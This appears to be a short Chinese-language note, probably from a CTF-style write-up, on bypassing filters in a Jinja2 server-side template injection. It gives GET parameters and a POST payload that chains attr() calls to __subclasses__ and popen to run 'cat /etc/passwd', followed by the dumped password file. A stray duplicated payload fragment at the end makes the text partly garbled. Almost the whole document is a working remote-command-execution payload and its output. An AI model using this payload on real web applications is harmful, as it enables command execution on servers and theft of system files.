 1. 使用request方法
GET提交：
URL?cla=__class__&bas=__base__&sub=__subclasses__&ini=__init__&glo=__globals__&gei=__getitem__
POST提交：
code={{()|attr(request.args.cla)|attr(request.args.bas)|attr(request.args.sub)()|attr(request.args.gei)(117)|attr(r
equest.args.ini)|attr(request.args.glo)|attr(request.args.gei)('popen')('cat /etc/passwd')|attr('read')()}}
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin )|attr( ‘read’ )()}}